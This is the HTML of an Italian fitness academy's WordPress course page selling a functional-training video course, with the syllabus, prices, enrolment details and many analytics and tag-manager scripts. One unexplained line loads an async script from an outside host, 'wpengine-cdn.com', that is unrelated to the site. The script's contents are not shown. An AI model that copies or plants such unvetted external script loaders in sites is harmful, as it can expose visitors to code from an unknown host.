<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://4moveacademy.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"538067e27c"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.12" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"10.2.3","tvc_wpv":"6.9","tvc_eev":"7.2.12","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"30405","cu_id":"25289","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-NK085YSS0N","ga_ads_id":"9512749029","ga_gmc_id":"428319829","ga_gmc_id_p":"428319829","op_gtag_js":"1","op_en_e_t":"1","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://4moveacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4moveacademy.com/wp-json/wp/v2/courses/11250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4moveacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 2.7.0" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://4moveacademy.com/courses/funzionale-gg1/" />
<link rel='shortlink' href='https://4moveacademy.com/?p=11250' />
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" />			<!--Facebook-->
			<meta property="og:type" content="website"/>
			<meta property="og:image" content="https://4moveacademy.com/wp-content/uploads/2022/03/unnamed-17-scaled.jpg" />
			<meta property="og:description" content="All&#039;interno del corso verrà approfondita la LOGICA FUNZIONALE, cioè quel modo di ragionare che basa le scelte metodologiche sullo studio del corpo umano, della sua biomeccanica e della funzione assegnata in fase “progettuale” ad ogni suo componente. Impareremo come ripristinare le condizioni di base per poter svolgere i movimenti fondamentali in maniera efficiente ed efficace, il tutto seguendo i principi di REGRESSIONE e PROGRESSIONE FUNZIONALE. Grande protagonista sarà lo studio del CORE: le sue funzioni, il suo ruolo nella prevenzione e nella performance.

Come tutte le formazioni delle &lt;strong&gt;Strength &amp; Functional Academy&lt;/strong&gt; di Daniele La Rocca le lezioni verranno sviluppate con il supporto dei due modelli di didattica che caratterizzano la nostra accademia:
&lt;ul&gt;
 	&lt;li&gt;Attraverso la logica &quot;&lt;strong&gt;why? what else?&lt;/strong&gt;&quot; analizzeremo nel dettaglio perchè le soluzioni proposte sono quelle a maggior facilità di apprendimento e transfert diretto in differenti campi di applicazione in relazione al tempo speso per poterle apprendere&lt;/li&gt;
 	&lt;li&gt;Il metodo &quot;&lt;strong&gt;found-fix-rebuild&lt;/strong&gt;&quot; ti aiuterà ad individuare (FOUND) le cause che inibiscono la buona riuscita di un gesto e risolverle (FIX) attraverso interventi mirati a ricostruire (REBUILD) una dinamica efficace e sicura.&lt;/li&gt;
&lt;/ul&gt;
&lt;h5&gt;PROGRAMMA&lt;/h5&gt;
&lt;strong&gt;&lt;u&gt;Parte 1 (corpo libero)&lt;/u&gt;&lt;/strong&gt;
&lt;ul&gt;
 	&lt;li&gt;PREHAB : foam roller, stretching, mobilità statica e dinamica&lt;/li&gt;
 	&lt;li&gt;CORE TRAINING: principi e progressioni&lt;/li&gt;
 	&lt;li&gt;BODYWEIGTH TRAINING: principi e progression di spinta, tirata e gambe&lt;/li&gt;
&lt;/ul&gt;
&lt;strong&gt;&lt;u&gt;Parte 2 (piccoli attrezzi)&lt;/u&gt;&lt;/strong&gt;
&lt;ul&gt;
 	&lt;li&gt;PLYOBOX: principi e progressioni degli esercizi propedeutici e del box jump&lt;/li&gt;
 	&lt;li&gt;MEDBALL / SMASHBALL : principi e progression di spinta, tirata e core&lt;/li&gt;
 	&lt;li&gt;SUSPENSION TRAINING : principi e progression di spinta, tirata, gambe, core e lavoro monoarticolare&lt;/li&gt;
 	&lt;li&gt;IMPOSTARE UN ALLENAMENTO IN OTTICA FUNZIONALE : principi di base e progressioni possibili, struttura della lezione, scelta dei mezzi, scelta dei metodi&lt;/li&gt;
&lt;/ul&gt;
&lt;h5&gt;STRUMENTI E MODALITA&#039; DI FRUIZIONE&lt;/h5&gt;
Costo del corso : 294 euro per la versione videocorso (acquistabile da questa pagina) o in aula (&lt;a href=&quot;https://4moveacademy.com/courses/allenamento-funzionale/&quot;&gt;acquistabile cliccando ==&gt;qui&lt;==&lt;/a&gt;), 394 euro per l’acquisto di entrambi in unica soluzione (&lt;a href=&quot;https://4moveacademy.com/prodotto/allenamento-video-live/&quot;&gt;acquistabile cliccando ==&gt;qui&lt;==&lt;/a&gt;)

Frequenza : in aula o in video corso

Obbligatorio per l’ottenimento della certificazione PERSONAL TRAINER
&lt;h5&gt;Modalità di registrazione&lt;/h5&gt;
L’iscrizione al corso può essere effettuata mezzo PayPal cliccando sui pulsanti presenti in questa pagina o tramite bonifico alle coordinate IBAN IT71V 0306 9402 9410 0000 006147 cc intestato a Daniele La Rocca specificando nome, cognome e codice del corso. Si prega, successivamente all’iscrizione, se effettuata mezzo bonifico, di inviare una mail a segreteria@4move.biz per comunicare l’avvenuta registrazione" />
			<!--Twitter-->
			<meta name="twitter:image" content="https://4moveacademy.com/wp-content/uploads/2022/03/unnamed-17-scaled.jpg">
			<meta name="twitter:description" content="All&#039;interno del corso verrà approfondita la LOGICA FUNZIONALE, cioè quel modo di ragionare che basa le scelte metodologiche sullo studio del corpo umano, della sua biomeccanica e della funzione assegnata in fase “progettuale” ad ogni suo componente. Impareremo come ripristinare le condizioni di base per poter svolgere i movimenti fondamentali in maniera efficiente ed efficace, il tutto seguendo i principi di REGRESSIONE e PROGRESSIONE FUNZIONALE. Grande protagonista sarà lo studio del CORE: le sue funzioni, il suo ruolo nella prevenzione e nella performance.

Come tutte le formazioni delle &lt;strong&gt;Strength &amp; Functional Academy&lt;/strong&gt; di Daniele La Rocca le lezioni verranno sviluppate con il supporto dei due modelli di didattica che caratterizzano la nostra accademia:
&lt;ul&gt;
 	&lt;li&gt;Attraverso la logica &quot;&lt;strong&gt;why? what else?&lt;/strong&gt;&quot; analizzeremo nel dettaglio perchè le soluzioni proposte sono quelle a maggior facilità di apprendimento e transfert diretto in differenti campi di applicazione in relazione al tempo speso per poterle apprendere&lt;/li&gt;
 	&lt;li&gt;Il metodo &quot;&lt;strong&gt;found-fix-rebuild&lt;/strong&gt;&quot; ti aiuterà ad individuare (FOUND) le cause che inibiscono la buona riuscita di un gesto e risolverle (FIX) attraverso interventi mirati a ricostruire (REBUILD) una dinamica efficace e sicura.&lt;/li&gt;
&lt;/ul&gt;
&lt;h5&gt;PROGRAMMA&lt;/h5&gt;
&lt;strong&gt;&lt;u&gt;Parte 1 (corpo libero)&lt;/u&gt;&lt;/strong&gt;
&lt;ul&gt;
 	&lt;li&gt;PREHAB : foam roller, stretching, mobilità statica e dinamica&lt;/li&gt;
 	&lt;li&gt;CORE TRAINING: principi e progressioni&lt;/li&gt;
 	&lt;li&gt;BODYWEIGTH TRAINING: principi e progression di spinta, tirata e gambe&lt;/li&gt;
&lt;/ul&gt;
&lt;strong&gt;&lt;u&gt;Parte 2 (piccoli attrezzi)&lt;/u&gt;&lt;/strong&gt;
&lt;ul&gt;
 	&lt;li&gt;PLYOBOX: principi e progressioni degli esercizi propedeutici e del box jump&lt;/li&gt;
 	&lt;li&gt;MEDBALL / SMASHBALL : principi e progression di spinta, tirata e core&lt;/li&gt;
 	&lt;li&gt;SUSPENSION TRAINING : principi e progression di spinta, tirata, gambe, core e lavoro monoarticolare&lt;/li&gt;
 	&lt;li&gt;IMPOSTARE UN ALLENAMENTO IN OTTICA FUNZIONALE : principi di base e progressioni possibili, struttura della lezione, scelta dei mezzi, scelta dei metodi&lt;/li&gt;
&lt;/ul&gt;
&lt;h5&gt;STRUMENTI E MODALITA&#039; DI FRUIZIONE&lt;/h5&gt;
Costo del corso : 294 euro per la versione videocorso (acquistabile da questa pagina) o in aula (&lt;a href=&quot;https://4moveacademy.com/courses/allenamento-funzionale/&quot;&gt;acquistabile cliccando ==&gt;qui&lt;==&lt;/a&gt;), 394 euro per l’acquisto di entrambi in unica soluzione (&lt;a href=&quot;https://4moveacademy.com/prodotto/allenamento-video-live/&quot;&gt;acquistabile cliccando ==&gt;qui&lt;==&lt;/a&gt;)

Frequenza : in aula o in video corso

Obbligatorio per l’ottenimento della certificazione PERSONAL TRAINER
&lt;h5&gt;Modalità di registrazione&lt;/h5&gt;
L’iscrizione al corso può essere effettuata mezzo PayPal cliccando sui pulsanti presenti in questa pagina o tramite bonifico alle coordinate IBAN IT71V 0306 9402 9410 0000 006147 cc intestato a Daniele La Rocca specificando nome, cognome e codice del corso. Si prega, successivamente all’iscrizione, se effettuata mezzo bonifico, di inviare una mail a segreteria@4move.biz per comunicare l’avvenuta registrazione">
			<!--Google+-->
			<meta itemprop="image" content="https://4moveacademy.com/wp-content/uploads/2022/03/unnamed-17-scaled.jpg">
			<meta itemprop="description" content="All&#039;interno del corso verrà approfondita la LOGICA FUNZIONALE, cioè quel modo di ragionare che basa le scelte metodologiche sullo studio del corpo umano, della sua biomeccanica e della funzione assegnata in fase “progettuale” ad ogni suo componente. Impareremo come ripristinare le condizioni di base per poter svolgere i movimenti fondamentali in maniera efficiente ed efficace, il tutto seguendo i principi di REGRESSIONE e PROGRESSIONE FUNZIONALE. Grande protagonista sarà lo studio del CORE: le sue funzioni, il suo ruolo nella prevenzione e nella performance.

Come tutte le formazioni delle &lt;strong&gt;Strength &amp; Functional Academy&lt;/strong&gt; di Daniele La Rocca le lezioni verranno sviluppate con il supporto dei due modelli di didattica che caratterizzano la nostra accademia:
&lt;ul&gt;
 	&lt;li&gt;Attraverso la logica &quot;&lt;strong&gt;why? what else?&lt;/strong&gt;&quot; analizzeremo nel dettaglio perchè le soluzioni proposte sono quelle a maggior facilità di apprendimento e transfert diretto in differenti campi di applicazione in relazione al tempo speso per poterle apprendere&lt;/li&gt;
 	&lt;li&gt;Il metodo &quot;&lt;strong&gt;found-fix-rebuild&lt;/strong&gt;&quot; ti aiuterà ad individuare (FOUND) le cause che inibiscono la buona riuscita di un gesto e risolverle (FIX) attraverso interventi mirati a ricostruire (REBUILD) una dinamica efficace e sicura.&lt;/li&gt;
&lt;/ul&gt;
&lt;h5&gt;PROGRAMMA&lt;/h5&gt;
&lt;strong&gt;&lt;u&gt;Parte 1 (corpo libero)&lt;/u&gt;&lt;/strong&gt;
&lt;ul&gt;
 	&lt;li&gt;PREHAB : foam roller, stretching, mobilità statica e dinamica&lt;/li&gt;
 	&lt;li&gt;CORE TRAINING: principi e progressioni&lt;/li&gt;
 	&lt;li&gt;BODYWEIGTH TRAINING: principi e progression di spinta, tirata e gambe&lt;/li&gt;
&lt;/ul&gt;
&lt;strong&gt;&lt;u&gt;Parte 2 (piccoli attrezzi)&lt;/u&gt;&lt;/strong&gt;
&lt;ul&gt;
 	&lt;li&gt;PLYOBOX: principi e progressioni degli esercizi propedeutici e del box jump&lt;/li&gt;
 	&lt;li&gt;MEDBALL / SMASHBALL : principi e progression di spinta, tirata e core&lt;/li&gt;
 	&lt;li&gt;SUSPENSION TRAINING : principi e progression di spinta, tirata, gambe, core e lavoro monoarticolare&lt;/li&gt;
 	&lt;li&gt;IMPOSTARE UN ALLENAMENTO IN OTTICA FUNZIONALE : principi di base e progressioni possibili, struttura della lezione, scelta dei mezzi, scelta dei metodi&lt;/li&gt;
&lt;/ul&gt;
&lt;h5&gt;STRUMENTI E MODALITA&#039; DI FRUIZIONE&lt;/h5&gt;
Costo del corso : 294 euro per la versione videocorso (acquistabile da questa pagina) o in aula (&lt;a href=&quot;https://4moveacademy.com/courses/allenamento-funzionale/&quot;&gt;acquistabile cliccando ==&gt;qui&lt;==&lt;/a&gt;), 394 euro per l’acquisto di entrambi in unica soluzione (&lt;a href=&quot;https://4moveacademy.com/prodotto/allenamento-video-live/&quot;&gt;acquistabile cliccando ==&gt;qui&lt;==&lt;/a&gt;)

Frequenza : in aula o in video corso

Obbligatorio per l’ottenimento della certificazione PERSONAL TRAINER
&lt;h5&gt;Modalità di registrazione&lt;/h5&gt;
L’iscrizione al corso può essere effettuata mezzo PayPal cliccando sui pulsanti presenti in questa pagina o tramite bonifico alle coordinate IBAN IT71V 0306 9402 9410 0000 006147 cc intestato a Daniele La Rocca specificando nome, cognome e codice del corso. Si prega, successivamente all’iscrizione, se effettuata mezzo bonifico, di inviare una mail a segreteria@4move.biz per comunicare l’avvenuta registrazione">
			<!-- Facebook domain verification -->
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK085YSS0N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NK085YSS0N');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZQWRM');</script>
<!-- End Google Tag Manager -->    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-NK085YSS0N","cov_remarketing_conversion_id":"AW-856457157","cov_remarketing":"1","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			[class^=“elementor-“] p {
    color: unset;
    font-size: unset;
    font-weight: unset;
    text-transform: unset;
    line-height: unset;
}

.navbar-brand img {
	 width: 200px;
}

.footer-widgets img {
	 width: 180px;
}

.tutor-ratio-16x9 {
   padding-top:100% !important;	
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
</head>

<body class="wp-singular courses-template-default single single-courses postid-11250 wp-custom-logo wp-theme-tutorstarter theme-tutorstarter tutor-lms tutor-frontend woocommerce-no-js elementor-default elementor-kit-3588">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZQWRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>


<header class="header-default">
	<!-- .navbar .navbar-center .navbar-right .has-search-field .full-width -->
	<nav class="navbar navbar-center full-width ">
		<div class="navbar-brand">
						<a href="https://4moveacademy.com/" rel="home">
				<img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg"  alt="4Move Academy®" />
			</a>
				</div>
		<!-- .has-search-field must use with .navbar-right -->
		<div class="search-field">
			<form method="get" action="https://4moveacademy.com/">
				<input type="search" name="s" value="" placeholder="Search..." />
			</form>
		</div>
					<button class="navbar-toggler">
				<div class="toggle-icon"><span></span></div>
			</button>
				<div class="menu-primary-container"><ul id="menu-primary" class="navbar-nav"><li class="nav-close"><button class="btn-nav-close"><span class="close-btn">+</span></button></li><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li id="menu-item-8656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div>		<div class="navbar-utils">
																					<div class="utils-btn"><a class="btn-getstarted" href="/dashboard/">Accedi</a></div>
									</div>
	</nav>
</header>
<div id="content" class="site-content">

<div class="tutor-wrap tutor-full-width-course-top tutor-course-top-info tutor-page-wrap tutor-wrap-parent post-11250 courses type-courses status-publish has-post-thumbnail hentry">
	<div class="tutor-course-details-page tutor-container">
		
<header class="tutor-course-details-header tutor-mb-44">
			<div class="tutor-course-details-ratings">
					<div class="tutor-ratings tutor-ratings-">
			<div class="tutor-ratings-stars">
				<span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span>			</div>
							<div class="tutor-ratings-average">
					5.00				</div>
				<div class="tutor-ratings-count">
					(1 Valutazione)
				</div>
					</div>
				</div>
	
	<h1 class="tutor-course-details-title tutor-fs-4 tutor-fw-bold tutor-color-black tutor-mt-12 tutor-mb-0">
				<span>Allenamento funzionale &#8211; video corso</span>
	</h1>

	<div class="tutor-course-details-top tutor-mt-16">
		<div class="tutor-row">
			<div class="tutor-col">
				<div class="tutor-meta tutor-course-details-info"> 
					
					<div>
						
													Senza categoria											</div>
				</div>
			</div>

			<div class="tutor-col-auto">
				<div class="tutor-course-details-actions tutor-mt-12 tutor-mt-sm-0">
					<a href="#" class="tutor-btn tutor-btn-ghost tutor-course-wishlist-btn tutor-mr-16" data-course-id="11250">
						<i class="tutor-icon-bookmark-line tutor-mr-8"></i> Lista dei desideri					</a>

					
<a data-tutor-modal-target="tutor-course-share-opener" href="#" class="tutor-btn tutor-btn-ghost tutor-course-share-btn">
	<span class="tutor-icon-share tutor-mr-8"></span> Condividi</a>
<div id="tutor-course-share-opener" class="tutor-modal">
	<span class="tutor-modal-overlay"></span>
	<div class="tutor-modal-window">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>
			<div class="tutor-modal-body">
				<div class="tutor-fs-5 tutor-fw-medium tutor-color-black tutor-mb-16">
					Condividi corso				</div>
				<div class="tutor-fs-7 tutor-color-secondary tutor-mb-12">
					Link pagina				</div>
				<div class="tutor-mb-32">
					<input class="tutor-form-control" value="https://4moveacademy.com/courses/funzionale-gg1/" />
				</div>
				<div>
					<div class="tutor-color-black tutor-fs-6 tutor-fw-medium tutor-mb-16">
						Condividi sui social media					</div>
					<div class="tutor-social-share-wrap" data-social-share-config="{&quot;title&quot;:&quot;Allenamento funzionale &#8211; video corso&quot;,&quot;text&quot;:&quot;All&#8217;interno del corso verr\u00e0 approfondita la LOGICA FUNZIONALE, cio\u00e8 quel modo di ragionare che basa le scelte metodologiche sullo studio&quot;,&quot;image&quot;:&quot;https:\/\/4moveacademy.com\/wp-content\/uploads\/2022\/03\/unnamed-17-scaled.jpg&quot;}">
													<button class="tutor_share s_facebook" style="background: #3877EA">
								<i class="tutor-valign-middle tutor-icon-brand-facebook"></i>								<span>
									Facebook								</span>
							</button>
													<button class="tutor_share s_twitter" style="background: #4CA0EB">
								<i class="tutor-valign-middle tutor-icon-brand-twitter"></i>								<span>
									Twitter								</span>
							</button>
													<button class="tutor_share s_linkedin" style="background: #3967B6">
								<i class="tutor-valign-middle tutor-icon-brand-linkedin"></i>								<span>
									Linkedin								</span>
							</button>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</header>
		<div class="tutor-row tutor-gx-xl-5">
			<main class="tutor-col-xl-8">
				<div class="tutor-course-thumbnail">
            <img src="https://4moveacademy.com/wp-content/uploads/2022/03/unnamed-17-scaled.jpg" />
        </div>				
				
				<div class="tutor-course-details-tab tutor-mt-32">
											<div class="tutor-is-sticky">
							<nav class="tutor-nav" tutor-priority-nav>
					<li class="tutor-nav-item">
					<a class="tutor-nav-link is-active" href="#" data-tutor-nav-target="tutor-course-details-tab-info">Informazioni sul corso</a>
				</li>
							<li class="tutor-nav-item">
					<a class="tutor-nav-link" href="#" data-tutor-nav-target="tutor-course-details-tab-reviews">Recensioni</a>
				</li>
				<li class="tutor-nav-item tutor-nav-more tutor-d-none">
		<a class="tutor-nav-link tutor-nav-more-item" href="#"><span class="tutor-mr-4">Altro</span> <span class="tutor-nav-more-icon tutor-icon-times"></span></a>
		<ul class="tutor-nav-more-list tutor-dropdown"></ul>
	</li>
</nav>
						</div>
										<div class="tutor-tab tutor-pt-24">
													<div id="tutor-course-details-tab-info" class="tutor-tab-item is-active">
										<div class="tutor-course-details-content tutor-toggle-more-content tutor-toggle-more-collapsed" data-tutor-toggle-more-content data-toggle-height="200" style="height: 200px;">
		<h2 class="tutor-fs-5 tutor-fw-bold tutor-color-black tutor-mb-12">
			Informazioni sul corso		</h2>
		
		<div class="tutor-fs-6 tutor-color-secondary">
			<p>All&#8217;interno del corso verrà approfondita la LOGICA FUNZIONALE, cioè quel modo di ragionare che basa le scelte metodologiche sullo studio del corpo umano, della sua biomeccanica e della funzione assegnata in fase “progettuale” ad ogni suo componente. Impareremo come ripristinare le condizioni di base per poter svolgere i movimenti fondamentali in maniera efficiente ed efficace, il tutto seguendo i principi di REGRESSIONE e PROGRESSIONE FUNZIONALE. Grande protagonista sarà lo studio del CORE: le sue funzioni, il suo ruolo nella prevenzione e nella performance.</p>
<p>Come tutte le formazioni delle <strong>Strength &amp; Functional Academy</strong> di Daniele La Rocca le lezioni verranno sviluppate con il supporto dei due modelli di didattica che caratterizzano la nostra accademia:</p>
<ul>
<li>Attraverso la logica &#8220;<strong>why? what else?</strong>&#8221; analizzeremo nel dettaglio perchè le soluzioni proposte sono quelle a maggior facilità di apprendimento e transfert diretto in differenti campi di applicazione in relazione al tempo speso per poterle apprendere</li>
<li>Il metodo &#8220;<strong>found-fix-rebuild</strong>&#8221; ti aiuterà ad individuare (FOUND) le cause che inibiscono la buona riuscita di un gesto e risolverle (FIX) attraverso interventi mirati a ricostruire (REBUILD) una dinamica efficace e sicura.</li>
</ul>
<h5>PROGRAMMA</h5>
<p><strong><u>Parte 1 (corpo libero)</u></strong></p>
<ul>
<li>PREHAB : foam roller, stretching, mobilità statica e dinamica</li>
<li>CORE TRAINING: principi e progressioni</li>
<li>BODYWEIGTH TRAINING: principi e progression di spinta, tirata e gambe</li>
</ul>
<p><strong><u>Parte 2 (piccoli attrezzi)</u></strong></p>
<ul>
<li>PLYOBOX: principi e progressioni degli esercizi propedeutici e del box jump</li>
<li>MEDBALL / SMASHBALL : principi e progression di spinta, tirata e core</li>
<li>SUSPENSION TRAINING : principi e progression di spinta, tirata, gambe, core e lavoro monoarticolare</li>
<li>IMPOSTARE UN ALLENAMENTO IN OTTICA FUNZIONALE : principi di base e progressioni possibili, struttura della lezione, scelta dei mezzi, scelta dei metodi</li>
</ul>
<h5>STRUMENTI E MODALITA&#8217; DI FRUIZIONE</h5>
<p>Costo del corso : 294 euro per la versione videocorso (acquistabile da questa pagina) o in aula (<a href="https://4moveacademy.com/courses/allenamento-funzionale/">acquistabile cliccando ==&gt;qui&lt;==</a>), 394 euro per l’acquisto di entrambi in unica soluzione (<a href="https://4moveacademy.com/prodotto/allenamento-video-live/">acquistabile cliccando ==&gt;qui&lt;==</a>)</p>
<p>Frequenza : in aula o in video corso</p>
<p>Obbligatorio per l’ottenimento della certificazione PERSONAL TRAINER</p>
<h5>Modalità di registrazione</h5>
